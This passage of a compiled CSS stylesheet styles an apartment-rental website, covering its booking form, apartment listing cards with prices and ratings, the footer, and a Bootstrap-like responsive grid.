    font-size: 28px; }
    .section-box-more-apartments a p {
      border: 3px solid #fff;
      border-radius: 7px;
      padding: 9px 45px 9px 45px;
      display: initial; }
    .section-box-more-apartments a span {
      font-weight: 500;
      font-family: "Open Sans"; }
    .section-box-more-apartments a:hover p {
      background: #fff;
      color: #00bf28;
      transition: 0.2s;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s; }

.map-home {
  position: absolute !important;
  height: 100%;
  top: 0;
  right: 0; }

.section-box-apartments-maps {
  margin-bottom: 45px; }

.section-box-bests {
  font-size: 35px;
  background: #fff;
  text-align: center;
  padding-top: 50px;
  padding-bottom: 31px;
  font-weight: 500;
  font-family: Raleway; }

.section-box-first {
  height: 630px; }
  .section-box-first .img-bg-first {
    width: 100%; }

.first-bl-wr {
  z-index: 2;
  position: relative; }

.first-bl-txt {
  text-align: center;
  font-weight: 800;
  font-size: 48px;
  margin-top: 64px;
  font-family: Raleway; }
  .first-bl-txt p {
    font-size: 28px;
    font-weight: normal;
    margin-top: 10px; }

.first-form {
  position: relative;
  z-index: 2;
  margin-top: 27px; }
  .first-form form, .first-form .main-form-wr {
    width: 100%;
    float: left;
    box-shadow: 0 16px 41px 0 rgba(0, 82, 116, 0.75);
    position: relative;
    border-radius: 7px;
    overflow: hidden; }
  .first-form input, .first-form textarea, .first-form select {
    background: #fff;
    height: 60px;
    border: 0;
    margin-top: 0;
    font-size: 20px;
    padding-left: 25px;
    border-left: 1px solid #dadada; }
    .first-form input:focus, .first-form textarea:focus, .first-form select:focus {
      box-shadow: none; }
  .first-form a, .first-form a:hover, .first-form a:active {
    text-decoration: none;
    cursor: pointer; }
  .first-form button {
    display: block;
    width: 100%;
    height: 60px;
    border: 0;
    background: #00bf28;
    color: #fff;
    font-size: 20px;
    outline: none !important;
    cursor: pointer; }
    .first-form button:active {
      background: #00a222; }

.wrapp-inputs-percent {
  float: left;
  width: 80%; }

.date_arend {
  float: left;
  width: 30%; }
  .date_arend input, .date_arend textarea, .date_arend select {
    border-left: 0; }

.number_rooms {
  float: left;
  width: 40%; }

.num_guests {
  float: left;
  width: 30%; }

.wrapp_col_10 {
  float: left;
  width: 20%; }

@media (max-width: 1200px) {
  .section-box-apartments-maps .container-padding-left-40 {
    padding-left: 30px; } }
@media (max-width: 992px) {
  .section-box-apartments-maps .container-padding-left-40 {
    padding-left: 15px; } }
@media (max-width: 767px) {
  .first-form input, .first-form textarea, .first-form select {
    padding-left: 10px; }

  .first-bl-txt {
    font-size: 34px;
    margin-top: 28px; }
    .first-bl-txt p {
      font-size: 18px; }

  .first-form {
    margin-top: 24px; }

  .section-box-more-apartments {
    height: 115px; }
    .section-box-more-apartments a {
      line-height: 115px; }
      .section-box-more-apartments a p {
        border: 0;
        border-radius: 0;
        padding: 0; }
      .section-box-more-apartments a:hover p {
        background: none;
        color: inherit; } }
@media (max-width: 700px) {
  .wrapp-inputs-percent {
    width: 100%;
    box-shadow: 0px 32px 81px 0px rgba(0, 82, 116, 0.45);
    border-radius: 7px;
    overflow: hidden; }

  .date_arend {
    width: 33.33333%;
    overflow: hidden; }

  .number_rooms {
    width: 33.33333%; }

  .num_guests {
    width: 33.33333%;
    overflow: hidden; }

  .wrapp_col_10 {
    width: 100%;
    margin-top: 20px;
    border-radius: 7px;
    overflow: hidden;
    box-shadow: 0px 12px 15px 0px rgba(0, 82, 116, 0.45); }

  .first-form form, .first-form .main-form-wr {
    box-shadow: none;
    border-radius: 0;
    overflow: visible; } }
@media (max-width: 550px) {
  .first-bl-txt {
    font-size: 26px; }
    .first-bl-txt p {
      font-size: 16px; }

  .first-form input, .first-form textarea, .first-form select, .first-form textarea, .first-form select {
    height: 50px;
    font-size: 18px; }
  .first-form button {
    height: 50px; }

  .wrapp-items-home ul.pagination {
    display: none; }

  .more_six_apartments_mob {
    display: block !important;
    padding: 0 15px;
    margin-top: 28px; }
    .more_six_apartments_mob div {
      width: 100%;
      height: 50px;
      border: 1px solid #dadada;
      line-height: 48px;
      text-align: center;
      font-size: 18px;
      font-family: Open Sans;
      letter-spacing: -1.7px;
      cursor: pointer; }
    .more_six_apartments_mob span {
      position: relative; }
      .more_six_apartments_mob span:before {
        font-family: 'icomoon' !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        position: absolute;
        content: '\e901';
        right: -40px;
        font-size: 25px;
        top: 50%;
        margin-top: -12px; } }
.section-box-footer {
  background: #fff;
  z-index: 6; }
  .section-box-footer .logo-menu-wrapp {
    float: left; }
  .section-box-footer .logo-footer {
    background: url("../images/logo-png/logo-footer.png") 0 50% no-repeat;
    width: 300px;
    height: 60px;
    float: left;
    background-size: 245px; }
    .section-box-footer .logo-footer p {
      padding-left: 51px;
      margin-top: 36px;
      font-size: 0.9em; }
  .section-box-footer .footer-menu {
    float: left;
    margin-top: 16px; }
    .section-box-footer .footer-menu ul {
      float: left; }
      .section-box-footer .footer-menu ul li {
        float: left;
        margin-left: 70px;
        font-size: 1.3em;
        font-weight: 500; }
        .section-box-footer .footer-menu ul li:first-child {
          margin-left: 0; }
        .section-box-footer .footer-menu ul li a, .section-box-footer .footer-menu ul li span {
          cursor: pointer; }
          .section-box-footer .footer-menu ul li a:hover, .section-box-footer .footer-menu ul li span:hover {
            text-decoration: underline; }
  .section-box-footer .seti_footer {
    float: right;
    margin-top: 9px; }
    .section-box-footer .seti_footer p {
      font-size: 1.3em;
      font-weight: 500;
      float: left;
      line-height: 31px;
      margin-right: 27px; }
    .section-box-footer .seti_footer a {
      float: left;
      width: 45px;
      height: 31px;
      display: block;
      margin-right: 15px; }
      .section-box-footer .seti_footer a:last-child {
        margin-right: 0; }
      .section-box-footer .seti_footer a.fb_ {
        background: url("../images/img/fb.png") no-repeat;
        background-size: 45px; }
      .section-box-footer .seti_footer a.g-pluse_ {
        background: url("../images/img/g-plus.png") no-repeat;
        background-size: 45px; }
  .section-box-footer .line-one {
    padding: 27px 30px 5px 30px;
    float: left;
    width: 100%; }
  .section-box-footer .aw-copyright {
    float: left;
    width: 100%;
    height: 80px;
    text-align: center;
    font-size: 16px;
    line-height: 80px;
    background: #f4f4f4;
    color: #c3c3c3; }
    .section-box-footer .aw-copyright p {
      display: inline-block;
      padding-right: 30px;
      background: url(/images/aw_logo.png) right center no-repeat; }
    .section-box-footer .aw-copyright a {
      color: #c3c3c3; }

@media (max-width: 1600px) {
  .section-box-footer .footer-menu ul li {
    margin-left: 30px; }
  .section-box-footer .logo-footer {
    width: 270px; } }
@media (max-width: 1400px) {
  .section-box-footer .footer-menu ul li {
    margin-left: 15px; } }
@media (max-width: 1350px) {
  .section-box-footer .footer-menu ul {
    width: 600px; }
    .section-box-footer .footer-menu ul li {
      margin-left: 0;
      margin-right: 15px; } }
@media (max-width: 1230px) {
  .section-box-footer .footer-menu ul {
    width: 430px; } }
@media (max-width: 1100px) {
  .seti_footer p {
    display: none; } }
@media (max-width: 880px) {
  .section-box-footer .footer-menu ul {
    width: 300px; } }
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }

@media (min-width: 768px) {
  .container {
    width: 100%; } }
@media (min-width: 992px) {
  .container {
    width: 970px; } }
@media (min-width: 1200px) {
  .container {
    width: 1170px; } }
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }

.row {
  margin-left: -15px;
  margin-right: -15px; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-12 {
  width: 100%; }

.col-xs-11 {
  width: 91.66666667%; }

.col-xs-10 {
  width: 83.33333333%; }

.col-xs-9 {
  width: 75%; }

.col-xs-8 {
  width: 66.66666667%; }

.col-xs-7 {
  width: 58.33333333%; }

.col-xs-6 {
  width: 50%; }

.col-xs-5 {
  width: 41.66666667%; }

.col-xs-4 {
  width: 33.33333333%; }

.col-xs-3 {
  width: 25%; }

.col-xs-2 {
  width: 16.66666667%; }

.col-xs-1 {
  width: 8.33333333%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-pull-11 {
  right: 91.66666667%; }

.col-xs-pull-10 {
  right: 83.33333333%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-8 {
  right: 66.66666667%; }

.col-xs-pull-7 {
  right: 58.33333333%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-5 {
  right: 41.66666667%; }

.col-xs-pull-4 {
  right: 33.33333333%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-2 {
  right: 16.66666667%; }

.col-xs-pull-1 {
  right: 8.33333333%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-push-11 {
  left: 91.66666667%; }

.col-xs-push-10 {
  left: 83.33333333%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-8 {
  left: 66.66666667%; }

.col-xs-push-7 {
  left: 58.33333333%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-5 {
  left: 41.66666667%; }

.col-xs-push-4 {
  left: 33.33333333%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-2 {
  left: 16.66666667%; }

.col-xs-push-1 {
  left: 8.33333333%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-offset-12 {
  margin-left: 100%; }

.col-xs-offset-11 {
  margin-left: 91.66666667%; }

.col-xs-offset-10 {
  margin-left: 83.33333333%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-8 {
  margin-left: 66.66666667%; }

.col-xs-offset-7 {
  margin-left: 58.33333333%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-5 {
  margin-left: 41.66666667%; }

.col-xs-offset-4 {
  margin-left: 33.33333333%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-2 {
  margin-left: 16.66666667%; }

.col-xs-offset-1 {
  margin-left: 8.33333333%; }

.col-xs-offset-0 {
  margin-left: 0; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }

  .col-sm-12 {
    width: 100%; }

  .col-sm-11 {
    width: 91.66666667%; }

  .col-sm-10 {
    width: 83.33333333%; }

  .col-sm-9 {
    width: 75%; }

  .col-sm-8 {
    width: 66.66666667%; }

  .col-sm-7 {
    width: 58.33333333%; }

  .col-sm-6 {
    width: 50%; }

  .col-sm-5 {
    width: 41.66666667%; }

  .col-sm-4 {
    width: 33.33333333%; }

  .col-sm-3 {
    width: 25%; }

  .col-sm-2 {
    width: 16.66666667%; }

  .col-sm-1 {
    width: 8.33333333%; }

  .col-sm-pull-12 {
    right: 100%; }

  .col-sm-pull-11 {
    right: 91.66666667%; }

  .col-sm-pull-10 {
    right: 83.33333333%; }

  .col-sm-pull-9 {
    right: 75%; }

  .col-sm-pull-8 {
    right: 66.66666667%; }

  .col-sm-pull-7 {
    right: 58.33333333%; }

  .col-sm-pull-6 {
    right: 50%; }

  .col-sm-pull-5 {
    right: 41.66666667%; }

  .col-sm-pull-4 {
    right: 33.33333333%; }

  .col-sm-pull-3 {
    right: 25%; }

  .col-sm-pull-2 {
    right: 16.66666667%; }

  .col-sm-pull-1 {
    right: 8.33333333%; }

  .col-sm-pull-0 {
    right: auto; }

  .col-sm-push-12 {
    left: 100%; }

  .col-sm-push-11 {
    left: 91.66666667%; }

  .col-sm-push-10 {
    left: 83.33333333%; }

  .col-sm-push-9 {
    left: 75%; }

  .col-sm-push-8 {
    left: 66.66666667%; }

  .col-sm-push-7 {
    left: 58.33333333%; }

  .col-sm-push-6 {
    left: 50%; }

  .col-sm-push-5 {
    left: 41.66666667%; }

  .col-sm-push-4 {
    left: 33.33333333%; }

  .col-sm-push-3 {
    left: 25%; }

  .col-sm-push-2 {
    left: 16.66666667%; }

  .col-sm-push-1 {
    left: 8.33333333%; }

  .col-sm-push-0 {
    left: auto; }

  .col-sm-offset-12 {
    margin-left: 100%; }

  .col-sm-offset-11 {
    margin-left: 91.66666667%; }

  .col-sm-offset-10 {
    margin-left: 83.33333333%; }

  .col-sm-offset-9 {
    margin-left: 75%; }

  .col-sm-offset-8 {
    margin-left: 66.66666667%; }

  .col-sm-offset-7 {
    margin-left: 58.33333333%; }

  .col-sm-offset-6 {
    margin-left: 50%; }

  .col-sm-offset-5 {
    margin-left: 41.66666667%; }

  .col-sm-offset-4 {
    margin-left: 33.33333333%; }

  .col-sm-offset-3 {
    margin-left: 25%; }

  .col-sm-offset-2 {
    margin-left: 16.66666667%; }

  .col-sm-offset-1 {
    margin-left: 8.33333333%; }

  .col-sm-offset-0 {
    margin-left: 0; } }
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }

  .col-md-12 {
    width: 100%; }

  .col-md-11 {
    width: 91.66666667%; }

  .col-md-10 {
    width: 83.33333333%; }

  .col-md-9 {
    width: 75%; }

  .col-md-8 {
    width: 66.66666667%; }

  .col-md-7 {
    width: 58.33333333%; }

  .col-md-6 {
    width: 50%; }

  .col-md-5 {
    width: 41.66666667%; }

  .col-md-4 {
    width: 33.33333333%; }

  .col-md-3 {
    width: 25%; }

  .col-md-2 {
    width: 16.66666667%; }

  .col-md-1 {
    width: 8.33333333%; }

  .col-md-pull-12 {
    right: 100%; }

  .col-md-pull-11 {
    right: 91.66666667%; }

  .col-md-pull-10 {
    right: 83.33333333%; }

  .col-md-pull-9 {
    right: 75%; }

  .col-md-pull-8 {
    right: 66.66666667%; }

  .col-md-pull-7 {
    right: 58.33333333%; }

  .col-md-pull-6 {
    right: 50%; }

  .col-md-pull-5 {
    right: 41.66666667%; }

  .col-md-pull-4 {
    right: 33.33333333%; }

  .col-md-pull-3 {
    right: 25%; }

  .col-md-pull-2 {
    right: 16.66666667%; }

  .col-md-pull-1 {
    right: 8.33333333%; }

  .col-md-pull-0 {
    right: auto; }

  .col-md-push-12 {
    left: 100%; }

  .col-md-push-11 {
    left: 91.66666667%; }

  .col-md-push-10 {
    left: 83.33333333%; }

  .col-md-push-9 {
    left: 75%; }

  .col-md-push-8 {
    left: 66.66666667%; }

  .col-md-push-7 {
    left: 58.33333333%; }

  .col-md-push-6 {
    left: 50%; }

  .col-md-push-5 {
    left: 41.66666667%; }

  .col-md-push-4 {
    left: 33.33333333%; }

  .col-md-push-3 {
    left: 25%; }

  .col-md-push-2 {
    left: 16.66666667%; }

  .col-md-push-1 {
    left: 8.33333333%; }

  .col-md-push-0 {
    left: auto; }

  .col-md-offset-12 {
    margin-left: 100%; }

  .col-md-offset-11 {
    margin-left: 91.66666667%; }

  .col-md-offset-10 {
    margin-left: 83.33333333%; }

  .col-md-offset-9 {
    margin-left: 75%; }

  .col-md-offset-8 {
    margin-left: 66.66666667%; }

  .col-md-offset-7 {
    margin-left: 58.33333333%; }

  .col-md-offset-6 {
    margin-left: 50%; }

  .col-md-offset-5 {
    margin-left: 41.66666667%; }

  .col-md-offset-4 {
    margin-left: 33.33333333%; }

  .col-md-offset-3 {
    margin-left: 25%; }

  .col-md-offset-2 {
    margin-left: 16.66666667%; }

  .col-md-offset-1 {
    margin-left: 8.33333333%; }

  .col-md-offset-0 {
    margin-left: 0; } }
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }

  .col-lg-12 {
    width: 100%; }

  .col-lg-11 {
    width: 91.66666667%; }

  .col-lg-10 {
    width: 83.33333333%; }

  .col-lg-9 {
    width: 75%; }

  .col-lg-8 {
    width: 66.66666667%; }

  .col-lg-7 {
    width: 58.33333333%; }

  .col-lg-6 {
    width: 50%; }

  .col-lg-5 {
    width: 41.66666667%; }

  .col-lg-4 {
    width: 33.33333333%; }

  .col-lg-3 {
    width: 25%; }

  .col-lg-2 {
    width: 16.66666667%; }

  .col-lg-1 {
    width: 8.33333333%; }

  .col-lg-pull-12 {
    right: 100%; }

  .col-lg-pull-11 {
    right: 91.66666667%; }

  .col-lg-pull-10 {
    right: 83.33333333%; }

  .col-lg-pull-9 {
    right: 75%; }

  .col-lg-pull-8 {
    right: 66.66666667%; }

  .col-lg-pull-7 {
    right: 58.33333333%; }

  .col-lg-pull-6 {
    right: 50%; }

  .col-lg-pull-5 {
    right: 41.66666667%; }

  .col-lg-pull-4 {
    right: 33.33333333%; }

  .col-lg-pull-3 {
    right: 25%; }

  .col-lg-pull-2 {
    right: 16.66666667%; }

  .col-lg-pull-1 {
    right: 8.33333333%; }

  .col-lg-pull-0 {
    right: auto; }

  .col-lg-push-12 {
    left: 100%; }

  .col-lg-push-11 {
    left: 91.66666667%; }

  .col-lg-push-10 {
    left: 83.33333333%; }

  .col-lg-push-9 {
    left: 75%; }

  .col-lg-push-8 {
    left: 66.66666667%; }

  .col-lg-push-7 {
    left: 58.33333333%; }

  .col-lg-push-6 {
    left: 50%; }

  .col-lg-push-5 {
    left: 41.66666667%; }

  .col-lg-push-4 {
    left: 33.33333333%; }

  .col-lg-push-3 {
    left: 25%; }

  .col-lg-push-2 {
    left: 16.66666667%; }

  .col-lg-push-1 {
    left: 8.33333333%; }

  .col-lg-push-0 {
    left: auto; }

  .col-lg-offset-12 {
    margin-left: 100%; }

  .col-lg-offset-11 {
    margin-left: 91.66666667%; }

  .col-lg-offset-10 {
    margin-left: 83.33333333%; }

  .col-lg-offset-9 {
    margin-left: 75%; }

  .col-lg-offset-8 {
    margin-left: 66.66666667%; }

  .col-lg-offset-7 {
    margin-left: 58.33333333%; }

  .col-lg-offset-6 {
    margin-left: 50%; }

  .col-lg-offset-5 {
    margin-left: 41.66666667%; }

  .col-lg-offset-4 {
    margin-left: 33.33333333%; }

  .col-lg-offset-3 {
    margin-left: 25%; }

  .col-lg-offset-2 {
    margin-left: 16.66666667%; }

  .col-lg-offset-1 {
    margin-left: 8.33333333%; }

  .col-lg-offset-0 {
    margin-left: 0; } }
@media (min-width: 1600px) {
  .col-slg-12 {
    width: 100%; }

  .col-slg-11 {
    width: 91.66666667%; }

  .col-lg-10 {
    width: 83.33333333%; }

  .col-slg-9 {
    width: 75%; }

  .col-slg-8 {
    width: 66.66666667%; }

  .col-slg-7 {
    width: 58.33333333%; }

  .col-slg-6 {
    width: 50%; }

  .col-slg-5 {
    width: 41.66666667%; }

  .col-slg-4 {
    width: 33.33333333%; }

  .col-slg-3 {
    width: 25%; }

  .col-slg-2 {
    width: 16.66666667%; }

  .col-slg-1 {
    width: 8.33333333%; } }
[class*="col-slg-"] {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left; }

.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after {
  content: " ";
  display: table; }

.clearfix:after, .container:after, .container-fluid:after, .row:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important; }

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }

  table.visible-xs {
    display: table !important; }

  tr.visible-xs {
    display: table-row !important; }

  th.visible-xs, td.visible-xs {
    display: table-cell !important; }

  .visible-xs-block {
    display: block !important; }

  .visible-xs-inline {
    display: inline !important; }

  .visible-xs-inline-block {
    display: inline-block !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm, .visible_all {
    display: block !important; }

  table.visible-sm {
    display: table !important; }

  tr.visible-sm {
    display: table-row !important; }

  th.visible-sm, td.visible-sm {
    display: table-cell !important; }

  .visible-sm-block {
    display: block !important; }

  .visible-sm-inline {
    display: inline !important; }

  .visible-sm-inline-block {
    display: inline-block !important; } }
@media (min-width: 940px) {
  .visible_940 {
    display: block !important; } }
@media (max-width: 939px) {
  .visible-mobile {
    display: block !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md, .visible_all {
    display: block !important; }

  table.visible-md {
    display: table !important; }

  tr.visible-md {
    display: table-row !important; }

  th.visible-md, td.visible-md {
    display: table-cell !important; }

  .visible-md-block {
    display: block !important; }

  .visible-md-inline {
    display: inline !important; }

  .visible-md-inline-block {
    display: inline-block !important; } }
@media (min-width: 1200px) {
  .visible-lg, .visible_all {
    display: block !important; }

  table.visible-lg {
    display: table !important; }

  tr.visible-lg {
    display: table-row !important; }

  th.visible-lg, td.visible-lg {
    display: table-cell !important; } }
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }
.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }

  table.visible-print {
    display: table !important; }

  tr.visible-print {
    display: table-row !important; }

  th.visible-print, td.visible-print {
    display: table-cell !important; } }
.visible-print-block {
  display: none !important; }

@media print {
  .visible-print-block {
    display: block !important; } }
.visible-print-inline {
  display: none !important; }

@media print {
  .visible-print-inline {
    display: inline !important; } }
.visible-print-inline-block {
  display: none !important; }

@media print {
  .visible-print-inline-block {
    display: inline-block !important; } }
@media print {
  .hidden-print {
    display: none !important; } }
.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
  width: 20%; }

.wrapp-items-home {
  margin-top: -30px;
  padding-bottom: 6px; }

.items_wr {
  width: 100%;
  float: left;
  margin-top: 30px; }
  .items_wr .items {
    position: relative;
    width: 100%;
    float: left; }
    .items_wr .items .raiting_txt {
      z-index: 1;
      position: absolute;
      left: 0;
      top: 20px;
      padding: 2px 7px 2px 20px;
      font-size: 12px;
      font-family: "Open Sans";
      background: #fff;
      border-top-right-radius: 3px;
      border-bottom-right-radius: 3px;
      opacity: 0.8;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
      filter: alpha(opacity=80); }
      .items_wr .items .raiting_txt span {
        font-weight: 700; }
    .items_wr .items .raiting_wr {
      position: absolute;
      top: 20px;
      right: 20px; }
    .items_wr .items .rateit {
      float: right; }
    .items_wr .items.no-image a.items_img {
      box-shadow: inset 0px 2px 0px 0px #dadada, inset 2px 0px 0px 0px #dadada, inset -2px 0px 0px 0px #dadada; }
    .items_wr .items.no-image:hover a.items_img {
      box-shadow: inset 0px 2px 0px 0px #00a222, inset 2px 0px 0px 0px #00a222, inset -2px 0px 0px 0px #00a222; }
    .items_wr .items .items_img {
      display: block;
      width: 100%;
      float: left;
      overflow: hidden;
      position: relative;
      padding-bottom: 57%; }
      .items_wr .items .items_img img {
        width: 100%;
        max-width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        z-index: -1; }
    .items_wr .items .wrapp_txt_price {
      border-left: 2px solid #dadada;
      border-right: 2px solid #dadada;
      border-bottom: 2px solid #dadada;
      position: relative;
      width: 100%;
      float: left;
      padding: 17px 15px 17px 15px; }
    .items_wr .items .txt-wr {
      float: left;
      width: 100%;
      padding-right: 75px;
      overflow: hidden; }
      .items_wr .items .txt-wr:before {
        background: rgba(255, 255, 255, 0);
        background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
        background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #fff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$from-color', endColorstr='$to-color',GradientType=1 );
        height: 100%;
        width: 20px;
        top: 0;
        right: 89px;
        position: absolute;
        content: '';
        z-index: 2; }
      .items_wr .items .txt-wr a {
        font-family: Open Sans;
        letter-spacing: -1.7px;
        font-size: 18px;
        width: 100%;
        float: left;
        overflow: hidden;
        white-space: nowrap;
        position: relative;
        z-index: 1;
        margin-top: 7px;
        padding-bottom: 3px; }
      .items_wr .items .txt-wr p {
        font-weight: 700;
        font-family: Open Sans;
        letter-spacing: -1.7px;
        font-size: 18px;
        float: left;
        position: relative;
        z-index: 1; }
    .items_wr .items .price-wr {
      float: right;
      font-family: Open Sans;
      letter-spacing: -1.7px;
      font-size: 28px;
      text-align: right;
      background: #fff;
      position: absolute;
      top: 15px;
      right: 15px;
      z-index: 3; }
      .items_wr .items .price-wr p {
        position: relative; }
        .items_wr .items .price-wr p span {
          position: absolute;
          bottom: -9px;
          right: 0;
          font-size: 14px;
          font-weight: 700; }
        .items_wr .items .price-wr p span.old-price {
          bottom: auto;
          right: 100%;
          margin-right: 6px;
          top: 0;
          font-size: 16px;
          font-weight: normal;
          font-family: Open Sans;
          letter-spacing: -1.7px;
          color: #a7a7a7;
          height: 100%;
          letter-spacing: -0.6px;
          background: #fff;
          line-height: 23px; }
          .items_wr .items .price-wr p span.old-price:before {
            position: absolute;
            content: "";
            width: 100%;
            height: 1px;
            top: 11px;
            padding: 0 5px;
            box-sizing: content-box;
            left: -5px;
            background: #a7a7a7;
            transform: rotate(-7deg); }
    .items_wr .items:hover:before {
      content: '';
      width: 100%;
      position: absolute;
      height: 2px;
      background: #00a222;
      top: 0;
      left: 0; }
    .items_wr .items:hover .items_img {
      box-shadow: inset 0px 2px 0px 0px #00a222, inset 2px 0px 0px 0px #00a222, inset -2px 0px 0px 0px #00a222; }
      .items_wr .items:hover .items_img:before {
        content: '';
        width: 2px;
        position: absolute;
        height: 100%;
        background: #00a222;
        top: 0;
        left: 0; }
      .items_wr .items:hover .items_img:after {
        content: '';
        width: 2px;
        position: absolute;
        height: 100%;
        background: #00a222;
        top: 0;
        right: 0; }
    .items_wr .items:hover .wrapp_txt_price {
      border-left: 2px solid #00a222;
      border-right: 2px solid #00a222;
      border-bottom: 2px solid #00a222; }
    .items_wr .items:hover .txt-wr p {
      color: #00a222; }
  .items_wr .moderate {
    background-color: rgba(0, 0, 0, 0.5);
    width: 100%;
    position: absolute;
    height: calc(100% - 82px); }
    .items_wr .moderate div {
      position: absolute;
      color: rgba(255, 255, 255, 0.75);
      font-weight: bold;
      text-transform: uppercase;
      font-size: 32px;
      width: 100%;
      transform: rotate(-30deg);
      top: 42%;
      text-shadow: 0px 0px 35px rgba(0, 0, 0, 0.5);
      text-align: center; }
  .items_wr .card_actions {
    font-size: 24px;
    position: absolute;
    bottom: 80px;
    text-align: right;
    width: 100%;
    z-index: 1;
    padding: 15px; }
    .items_wr .card_actions a {
      color: #fff;
      text-decoration: none;
      padding: 0 7px; }
      .items_wr .card_actions a:before {
        font-family: 'icomoon' !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-weight: 700; }
      .items_wr .card_actions a.card_action_edit:before {
        content: '\e915'; }
      .items_wr .card_actions a.card_action_delete:before {
        content: '\e909'; }
    .items_wr .card_actions a:hover {
      opacity: 0.5; }
    .items_wr .card_actions a:active {
      opacity: 0.9; }

.delete_wish {
  position: absolute;
  background: rgba(220, 38, 38, 0.9);
  padding: 8px 18px;
  bottom: 82px;
  font-weight: bold;
  width: calc(100% - 4px);
